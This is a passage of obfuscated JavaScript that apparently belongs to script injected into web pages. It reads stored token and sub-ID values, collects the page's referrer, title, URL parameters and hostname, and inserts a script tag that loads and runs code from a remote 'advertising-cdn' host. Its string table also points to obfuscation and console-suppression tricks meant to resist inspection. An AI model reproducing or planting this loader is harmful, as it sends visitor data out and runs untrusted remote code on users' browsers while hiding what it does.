_0x5e6e98=localStorage[_0x206db0(-0x229,-0x1dc,-0x217,-0x23a)](_0x57ca8a[_0x206db0(-0x282,-0x22a,-0x254,-0x27b)]);if(_0x57ca8a[_0x206db0(-0x1eb,-0x20b,-0x1f4,-0x1bd)](typeof _0x5e6e98,_0x57ca8a[_0x206db0(-0x200,-0x1c3,-0x1f5,-0x1d5)])&&_0x57ca8a[_0x43b519(0x4c3,0x4f2,0x507,0x4c1)](_0x5e6e98,null)){if(_0x57ca8a[_0x43b519(0x502,0x4d3,0x503,0x49c)](_0x57ca8a['Ulpqo'],_0x57ca8a[_0x43b519(0x4c3,0x4e2,0x4f1,0x4e3)]))_0x568b80+=_0x57ca8a[_0x206db0(-0x218,-0x1e4,-0x20b,-0x1f4)](_0x57ca8a[_0x206db0(-0x24f,-0x211,-0x21d,-0x235)],_0x24e7b7(_0x5b8764));else{var _0x37685d=JSON[_0x43b519(0x4dc,0x4bc,0x497,0x49e)](_0x5e6e98),_0x5bc8b7=Math[_0x43b519(0x4a0,0x4b3,0x4e7,0x4b9)](_0x57ca8a['cMoCc'](+new Date(),0x1309+-0x1*-0x899+-0x2*0xbdd));_0x57ca8a['txrZo'](_0x57ca8a['virSZ'](_0x37685d[_0x43b519(0x4e0,0x50b,0x51e,0x50b)],window[_0x43b519(0x520,0x4fc,0x50e,0x4fe)+_0x43b519(0x48f,0x491,0x4a6,0x495)][_0x206db0(-0x1db,-0x1a2,-0x1dc,-0x1dc)]),_0x5bc8b7)&&(localStorage[_0x206db0(-0x20b,-0x208,-0x208,-0x1eb)](_0x57ca8a[_0x43b519(0x515,0x4f8,0x501,0x4ba)]),localStorage[_0x43b519(0x4c5,0x4de,0x4af,0x4ad)](_0x57ca8a[_0x206db0(-0x1fb,-0x1cc,-0x200,-0x1f3)]),localStorage[_0x206db0(-0x1ff,-0x1f6,-0x208,-0x1cd)](_0x57ca8a[_0x43b519(0x4d0,0x492,0x4a3,0x49c)]));}}var _0x43bad5=localStorage[_0x43b519(0x504,0x4cf,0x4ea,0x4a0)](_0x43b519(0x4f7,0x4d1,0x4e2,0x4e1)),_0x18c341=localStorage[_0x43b519(0x4b1,0x4cf,0x508,0x4a5)](_0x43b519(0x4f7,0x4f7,0x527,0x50a)),_0x30bde7=_0x57ca8a[_0x43b519(0x513,0x4fd,0x4ea,0x52c)];_0x30bde7+=_0x57ca8a['virSZ']('&',_0x57ca8a[_0x43b519(0x494,0x4b1,0x47a,0x4e8)](decodeURIComponent,window[_0x206db0(-0x1df,-0x211,-0x214,-0x1f3)][_0x206db0(-0x216,-0x1a5,-0x1de,-0x1d2)][_0x43b519(0x48d,0x49e,0x4c8,0x479)]('?',''))),_0x30bde7+=_0x57ca8a[_0x43b519(0x46a,0x49d,0x4af,0x4a2)](_0x57ca8a[_0x43b519(0x4f1,0x4ec,0x4fc,0x4f4)],_0x57ca8a[_0x206db0(-0x1fc,-0x1ea,-0x1f8,-0x1bb)](encodeURIComponent,document['referrer'])),_0x30bde7+=_0x57ca8a[_0x43b519(0x4ad,0x4b7,0x4d3,0x48e)]+_0x57ca8a[_0x43b519(0x49f,0x4a0,0x463,0x478)](encodeURIComponent,document[_0x43b519(0x501,0x4fe,0x4cf,0x4fb)]);function _0x206db0(_0x40deb4,_0x2f1d2e,_0x530f98,_0x461419){return _0x51fd(_0x530f98- -0x396,_0x40deb4);}_0x30bde7+=_0x57ca8a[_0x43b519(0x4fe,0x4d4,0x4dd,0x4f1)]+encodeURIComponent(_0x57ca8a['QBZbS'](document[_0x43b519(0x496,0x4d2,0x4f3,0x4ba)][_0x43b519(0x4dd,0x4ac,0x4b3,0x4a7)],document[_0x206db0(-0x228,-0x24c,-0x214,-0x1e3)][_0x43b519(0x4c4,0x4ca,0x508,0x4e6)])),_0x30bde7+=_0x57ca8a[_0x206db0(-0x238,-0x231,-0x228,-0x262)]+_0x57ca8a[_0x206db0(-0x1f9,-0x226,-0x1f8,-0x22d)](encodeURIComponent,_0x22f43f),_0x30bde7+=_0x57ca8a[_0x43b519(0x4a6,0x4ce,0x4ef,0x4cd)](_0x57ca8a[_0x43b519(0x4b0,0x4d8,0x505,0x4b3)],_0x57ca8a[_0x206db0(-0x1ff,-0x1bb,-0x1f8,-0x223)](encodeURIComponent,window[_0x43b519(0x4eb,0x4fc,0x4f4,0x4d2)+_0x43b519(0x4b4,0x491,0x4a3,0x4be)][_0x43b519(0x51e,0x4fa,0x536,0x518)]));_0x57ca8a[_0x43b519(0x4d5,0x4e9,0x4b1,0x4cc)](typeof _0x43bad5,_0x57ca8a['tbCsK'])&&_0x43bad5&&window[_0x43b519(0x4e3,0x4fc,0x4c7,0x4dd)+_0x206db0(-0x277,-0x259,-0x255,-0x257)]['unique']&&(_0x30bde7+=_0x57ca8a['sBJys'](_0x43b519(0x4da,0x4cc,0x49c,0x4ba),_0x57ca8a['ZQgKl'](encodeURIComponent,_0x43bad5)));_0x57ca8a[_0x43b519(0x4dc,0x4b4,0x49c,0x4b3)](typeof _0x18c341,_0x57ca8a[_0x43b519(0x4cb,0x4f1,0x50c,0x4c3)])&&_0x18c341&&window[_0x206db0(-0x1c2,-0x1bd,-0x1ea,-0x21e)+_0x43b519(0x471,0x491,0x484,0x4be)][_0x206db0(-0x1d7,-0x217,-0x210,-0x1da)]&&(_0x30bde7+=_0x57ca8a[_0x206db0(-0x1f3,-0x244,-0x216,-0x1e8)]+_0x57ca8a[_0x43b519(0x4e1,0x509,0x537,0x53e)](encodeURIComponent,_0x18c341));var _0x3cf559=document[_0x43b519(0x4b8,0x4a1,0x46e,0x4df)+_0x206db0(-0x281,-0x25c,-0x24d,-0x25e)](_0x57ca8a[_0x43b519(0x488,0x4a3,0x4bf,0x4d5)]);_0x3cf559[_0x43b519(0x503,0x50c,0x529,0x526)]=_0x43b519(0x4ab,0x4a6,0x48e,0x480)+_0x43b519(0x496,0x4a9,0x4ae,0x4b2)+'pt',_0x3cf559[_0x206db0(-0x1b7,-0x1e7,-0x1e3,-0x208)]=window[_0x43b519(0x512,0x4fc,0x4e5,0x538)+_0x206db0(-0x24a,-0x28c,-0x255,-0x253)][_0x43b519(0x52a,0x4fa,0x501,0x511)]+_0x30bde7;var _0x50800a=document[_0x206db0(-0x21e,-0x213,-0x1fc,-0x218)+_0x206db0(-0x201,-0x243,-0x22e,-0x1f5)](_0x57ca8a['DeAIm'])[0x21f6+0xc01+-0x2df7];_0x50800a[_0x206db0(-0x248,-0x233,-0x231,-0x243)][_0x43b519(0x4e1,0x4c2,0x4e4,0x4ec)+'re'](_0x3cf559,_0x50800a);}()));function _0x2ea3(){var _0x39804d=['ijUFA','search','mOdEU','ttl','created_at','type','XhFjK7c','lDYEV','.client','LyqKL','ssYtz','apply','exception','24ObuOuh','ent','RpmvS','bind','16433BwOveG','ppOMg','replace','table','YjLgL','createElem','warn','DeAIm','er=','?return=js','applicatio','cdn.com/zs','RbtMJ','n/javascri','return\x20(fu','(((.+)+)+)','hostname','cULQV','25435mjNyeg','log','162SXfrVb','Ytymz','prototype','round','Cefnm','parentNode','3284505kOZxqc','MEJYV','sByTagName','constructo','ddHCj','error','parse','422821GCocBf','vZgGN','jmdZZ','pHMkG','https://ad','insertBefo','rl=','2766346etnevG','&name=','ZIiAr','split','&se_referr','eJNAw','pathname','111UnQiRU','&sub_id=','vertising-','kPNCA','getItem','ggZNp','subId','location','ByKgi','VMAjn','QDnzc','unique','477048McMZhC','QFqTB','0|5|3|1|4|','trace','ZYhNx','VFsRl','17044pEdutN','removeItem','GGYdQ','undefined','ctor(\x22retu','OYTfb','hEQen','GGLmj','&token=','PJEsi','nction()\x20','10EZGoMX','ufKVD','getElement','qogjW','swwXm','toString','tjxmt','__proto__','Xjbtg','tbCsK','CVdeb','rn\x20this\x22)(','LWyTL','kknyl','length','token','zMveC','Izotv','R_PATH','vchat','_d9ghXfk4m','swAnj','title','bEndG','&landing_u','console','&host=','src','virSZ','config','info'];_0x2ea3=function(){return _0x39804d;};return _0x2ea3();}
